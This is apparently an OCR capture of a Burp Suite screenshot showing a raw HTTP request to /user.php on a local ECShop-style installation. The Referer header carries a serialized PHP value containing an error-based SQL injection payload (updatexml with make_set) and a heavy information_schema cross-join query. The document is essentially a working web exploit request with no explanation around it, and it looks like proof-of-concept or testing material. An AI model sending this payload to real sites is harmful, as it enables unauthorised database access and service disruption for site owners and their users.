 Request
Response
Pretty Raw Hex \n
1 GET /user.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin: http://127.0.0.1
0 Connection: close
1 Referer:
554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";i:1;s:2:"id";s:1
49:"1' and updatexml(1,make_set(3,'~',(SELECT count(*) FROM
information_schema.columns A, information_schema.columns B,
information_schema.tables C)),1)#";}
2 Cookie: PHPSESSID=97ieq67nd2p1p70q7ktc50rjr3; ECS_ID=
3d3da023df6a7ebd970df510d34457516dc4f580; ECS[visit_times]=4;
ECSCP_ID=d76aebf6281f8ff5b5e379c742cae069b1ec5e1e; ECS[display]=
grid
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8
9